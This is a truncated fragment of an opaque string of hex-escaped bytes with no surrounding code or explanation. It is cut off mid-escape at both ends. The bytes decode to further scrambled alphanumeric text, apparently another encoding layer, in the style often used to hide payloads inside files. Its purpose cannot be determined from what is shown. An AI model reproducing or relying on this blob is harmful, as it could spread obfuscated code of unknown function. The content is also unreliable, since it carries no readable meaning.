7\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x6a\x73\x75\x65\x35\x6f\x65\x4c\x4e\x7a\x32\x44\x65\x6d\x65\x4c\x41\x41\x67\x4c\x62\x75\x66\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x32\x7a\x64\x72\x75\x39\x6a\x71\x76\x76\x4e\x71\x4e\x4c\x62\x74\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x74\x66\x64\x73\x5a\x72\x7a\x7a\x30\x72\x76\x73\x76\x7a\x50\x73\x76\x6e\x67\x73\x77\x43\x58\x6f\x65\x4c\x72\x43\x32\x44\x6a\x41\x75\x66\x67\x73\x75\x66\x53\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4b\x30\x41\x67\x4c\x62\x73\x4c\x66\x4e\x41\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x66\x4a\x7a\x30\x6a\x74\x71\x76\x6a\x4d\x71\x30\x66\x79\x73\x75\x66\x4e\x7a\x30\x72\x69\x44\x32\x4c\x63\x75\x30\x66\x6e\x75\x77\x48\x48\x72\x30\x4c\x62\x45\x65\x6e\x6c\x42\x32\x4c\x66\x41\x66\x48\x33\x41\x75\x6e\x55\x44\x32\x4c\x64\x71\x30\x66\x6c\x75\x77\x4c\x74\x72\x30\x4c\x62\x43\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x68\x73\x68\x44\x4e\x71\x4a\x6e\x33\x41\x75\x6a\x74\x71\x75\x48\x72\x41\x65\x39\x68\x73\x75\x66\x4b\x71\x30\x58\x7a\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x6a\x62\x7a\x30\x72\x50\x71\x75\x44\x72\x7a\x32\x4c\x68\x73\x75\x66\x41\x71\x30\x39\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4e\x4c\x62\x74\x65\x4c\x63\x77\x4a\x48\x4d\x71\x30\x4c\x6c\x73\x75\x66\x4b\x71\x30\x58\x56\x77\x77\x44\x63\x6d\x65\x4c\x74\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x73\x68\x44\x50\x71\x4e\x4c\x62\x72\x31\x66\x50\x72\x30\x44\x6a\x71\x76\x50\x64\x73\x64\x72\x50\x72\x77\x48\x74\x72\x76\x62\x6a\x71\x76\x76\x4e\x72\x4b\x76\x6a\x72\x77\x7a\x64\x71\x75\x58\x6a\x71\x74\x66\x64\x73\x74\x72\x7a\x7a\x30\x72\x76\x73\x77\x72\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x6e\x67\x44\x66\x45\x75\x66\x49\x7a\x4b\x6e\x6a\x41\x4d\x7a\x69\x44\x32\x4c\x63\x75\x30\x66\x6a\x75\x77\x4c\x78\x72\x30\x4c\x62\x41\x65\x6e\x68\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x32\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x5a\x72\x7a\x7a\x30\x6a\x52\x73\x77\x58\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x6a\x74\x71\x75\x50\x4d\x71\x30\x4c\x67\x73\x75\x66\x53\x71\x30\x72\x56\x77\x77\x44\x64\x76\x75\x4c\x35\x41\x75\x4c\x74\x72\x4b\x4c\x72\x43\x32\x44\x63\x75\x30\x66\x6c\x73\x75\x66\x34\x6f\x65\x4c\x4e\x76\x77\x44\x65\x72\x75\x4c\x58\x41\x67\x4c\x62\x74\x76\x66\x4f\x79\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x50\x71\x75\x44\x72\x41\x4b\x44\x68\x73\x75\x66\x41\x71\x30\x71\x30\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x76\x7a\x30\x6d\x5a\x44\x32\x4c\x63\x75\x30\x66\x6d\x75\x77\x4c\x74\x72\x30\x4c\x62\x44\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x7a\x32\x44\x65\x6d\x33\x44\x50\x71\x30\x6e\x62\x75\x66\x66\x4f\x72\x30\x44\x6a\x71\x74\x4c\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x78\x61\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x75\x48\x6a\x71\x74\x65\x34\x73\x77\x44\x76\x7a\x30\x72\x76\x73\x77\x35\x4f\x41\x75\x66\x6f\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x4f\x71\x33\x4c\x62\x41\x4b\x4c\x62\x76\x77\x44\x64\x77\x68\x44\x50\x71\x4c\x6e\x62\x73\x4c\x66\x51\x79\x75\x44\x6a\x71\x77\x58\x64\x71\x32\x39\x50\x72\x77\x48\x79\x44\x32\x48\x63\x45\x75\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x63\x7a\x32\x44\x64\x71\x30\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x70\x73\x76\x4c\x4e\x72\x65\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x6c\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x43\x65\x6e\x69\x42\x31\x4c\x4e\x71\x32\x54\x6a\x41\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x75\x32\x7a\x64\x71\x75\x48\x4d\x71\x30\x4c\x67\x73\x75\x66\x4b\x71\x30\x4c\x56\x77\x77\x44\x63\x6d\x65\x4c\x4c\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x66\x75\x30\x66\x70\x73\x75\x66\x41\x71\x30\x58\x6a\x77\x77\x44\x63\x41\x30\x4c\x76\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x48\x6a\x71\x78\x6e\x4e\x72\x75\x48\x34\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x34\x7a\x30\x6a\x74\x71\x76\x7a\x72\x7a\x31\x79\x34\x73\x75\x66\x5a\x7a\x30\x72\x76\x73\x75\x50\x4f\x41\x75\x66\x6f\x75\x77\x50\x4c\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x32\x44\x4e\x72\x67\x4c\x62\x76\x75\x4c\x63\x45\x64\x48\x6a\x41\x76\x69\x34\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x41\x65\x6e\x68\x73\x76\x4c\x4e\x71\x30\x76\x6a\x42\x32\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x4f\x34\x73\x77\x44\x4e\x7a\x30\x6a\x52\x73\x78\x4c\x4f\x41\x75\x66\x68\x75\x77\x43\x32\x73\x77\x48\x6a\x76\x77\x48\x65\x75\x30\x66\x67\x73\x75\x66\x53\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4c\x6c\x41\x67\x4c\x62\x73\x4c\x66\x51\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x33\x4c\x62\x72\x4b\x4c\x62\x42\x32\x44\x65\x73\x68\x44\x50\x71\x4c\x6e\x62\x74\x76\x66\x4f\x72\x30\x44\x6a\x71\x78\x48\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x4c\x6c\x73\x75\x66\x41\x71\x30\x48\x7a\x77\x77\x44\x63\x41\x30\x4c\x51\x41\x75\x4c\x74\x72\x4b\x4c\x72\x44\x32\x44\x63\x75\x30\x66\x6d\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x44\x65\x6e\x6b\x6e\x66\x4c\x4e\x71\x5a\x62\x6a\x77\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x30\x6e\x62\x75\x67\x7a\x64\x73\x75\x4c\x6a\x71\x74\x4c\x64\x72\x31\x4c\x7a\x7a\x30\x71\x57\x73\x77\x35\x50\x73\x76\x6e\x67\x73\x77\x44\x7a\x7a\x30\x6e\x55\x44\x32\x48\x65\x41\x75\x66\x67\x73\x75\x66\x4a\x7a\x30\x72\x79\x44\x32\x4c\x63\x75\x30\x66\x6f\x75\x77\x4c\x31\x72\x30\x4c\x62\x6d\x75\x6e\x67\x77\x77\x4c\x66\x41\x66\x6e\x6a\x74\x4d\x7a\x64\x72\x75\x58\x6a\x71\x31\x66\x4e\x71\x4c\x6e\x62\x73\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x77\x58\x64\x74\x30\x4c\x7a\x7a\x30\x6e\x76\x73\x75\x4c\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x73\x65\x4c\x62\x76\x77\x44\x68\x73\x68\x44\x4e\x72\x77\x4c\x62\x73\x75\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x76\x32\x48\x50\x71\x75\x31\x72\x41\x78\x66\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x43\x64\x48\x6a\x7a\x32\x44\x4e\x71\x32\x54\x6a\x41\x32\x48\x50\x71\x75\x54\x72\x41\x68\x4c\x6a\x41\x65\x4c\x76\x41\x65\x44\x74\x71\x75\x7a\x6a\x71\x4b\x34\x34\x73\x75\x66\x4b\x6f\x65\x4c\x4e\x76\x77\x44\x63\x6d\x65\x4c\x75\x41\x67\x4c\x62\x73\x66\x66\x50\x6d\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x77\x65\x4c\x62\x6e\x67\x44\x63\x41\x30\x4c\x6a\x41\x67\x4c\x62\x72\x31\x66\x51\x41\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4a\x7a\x30\x6e\x35\x71\x76\x6a\x4d\x73\x68\x44\x50\x71\x32\x4c\x62\x73\x66\x66\x50\x6e\x4b\x44\x6a\x71\x77\x72\x64\x72\x77\x39\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x77\x47\x34\x73\x77\x44\x4a\x7a\x30\x6a\x52\x73\x77\x48\x4f\x41\x75\x66\x68\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x67\x73\x75\x6a\x41\x71\x30\x6a\x55\x44\x32\x44\x64\x45\x75\x66\x6f\x75\x77\x4c\x70\x72\x30\x4c\x62\x6d\x75\x6e\x69\x77\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6e\x64\x71\x75\x39\x6a\x71\x4c\x76\x4e\x72\x32\x35\x33\x41\x75\x50\x79\x45\x64\x48\x6a\x7a\x31\x76\x4e\x71\x30\x76\x6a\x42\x67\x48\x50\x71\x75\x4c\x72\x41\x68\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x55\x44\x32\x4c\x64\x71\x30\x66\x68\x75\x77\x48\x31\x72\x30\x4c\x62\x77\x4b\x6e\x6b\x77\x77\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x65\x6d\x33\x44\x50\x71\x4c\x6e\x62\x75\x66\x66\x4e\x6e\x4b\x44\x6a\x71\x74\x4c\x64\x74\x77\x39\x50\x72\x77\x48\x74\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x32\x4c\x62\x77\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x4d\x58\x64\x73\x32\x39\x7a\x7a\x30\x44\x76\x73\x76\x44\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x42\x32\x44\x63\x41\x30\x4c\x34\x41\x67\x4c\x62\x72\x31\x66\x4e\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x44\x64\x48\x6a\x7a\x31\x76\x4e\x71\x5a\x62\x6a\x41\x32\x48\x50\x71\x75\x58\x72\x41\x68\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x76\x6a\x4f\x41\x75\x66\x6b\x75\x77\x4b\x52\x73\x77\x48\x6a\x76\x77\x4c\x64\x75\x30\x66\x6c\x7a\x4b\x6e\x66\x74\x30\x4c\x62\x76\x77\x44\x63\x45\x75\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x6b\x6e\x66\x4c\x4e\x72\x65\x76\x6a\x77\x4d\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x4f\x34\x73\x76\x66\x4a\x7a\x30\x50\x74\x71\x75\x7a\x6a\x71\x78\x71\x34\x73\x77\x44\x76\x7a\x30\x6d\x57\x73\x74\x6a\x4f\x41\x75\x66\x6d\x75\x77\x44\x58\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x75\x32\x7a\x64\x71\x76\x72\x6a\x71\x77\x44\x4e\x72\x66\x48\x33\x41\x75\x6a\x74\x71\x75\x35\x72\x41\x4d\x4c\x68\x73\x75\x65\x58\x71\x30\x6e\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x32\x35\x33\x41\x75\x6e\x64\x71\x75\x54\x72\x41\x64\x7a\x68\x73\x75\x66\x57\x71\x30\x4c\x56\x41\x75\x76\x4f\x75\x30\x76\x71\x73\x75\x66\x76\x7a\x30\x7a\x69\x44\x32\x44\x64\x6d\x33\x44\x50\x71\x4c\x6e\x62\x74\x66\x66\x50\x73\x30\x44\x6a\x71\x78\x72\x64\x73\x67\x39\x50\x72\x77\x48\x74\x72\x75\x31\x6a\x71\x4b\x6a\x64\x71\x4a\x6e\x33\x7a\x30\x6a\x35\x71\x75\x44\x72\x7a\x32\x31\x68\x73\x75\x66\x41\x71\x30\x34\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x72\x66\x6e\x62\x74\x30\x4c\x63\x77\x77\x44\x68\x6d\x33\x44\x50\x72\x5a\x6e\x34\x6f\x65\x4c\x72\x43\x32\x44\x63\x45\x75\x66\x79\x7a\x4b\x6e\x62\x77\x75\x4c\x62\x6e\x67\x44\x64\x76\x75\x4c\x5a\x41\x67\x4c\x62\x73\x4c\x66\x4f\x75\x30\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x30\x7a\x30\x72\x76\x73\x76\x4c\x4f\x41\x75\x66\x6f\x75\x77\x4c\x50\x73\x77\x48\x64\x71\x75\x58\x4f\x75\x30\x4c\x68\x73\x75\x66\x77\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x74\x65\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x73\x32\x48\x50\x71\x75\x31\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x64\x6e\x33\x41\x75\x6a\x74\x71\x76\x62\x72\x41\x65\x44\x68\x73\x75\x65\x35\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x75\x39\x4d\x71\x30\x4c\x6a\x73\x75\x65\x31\x71\x30\x44\x7a\x77\x77\x44\x65\x41\x30\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x79\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x74\x6e\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x75\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x7a\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x72\x4b\x6e\x64\x73\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x69\x58\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x7a\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4b\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x76\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x41\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x6f\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x74\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x7a\x65\x6e\x64\x77\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x69\x35\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x7a\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4c\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x77\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x63\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x73\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x75\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x41\x65\x6e\x64\x42\x4e\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x63\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x7a\x32\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4d\x35\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x3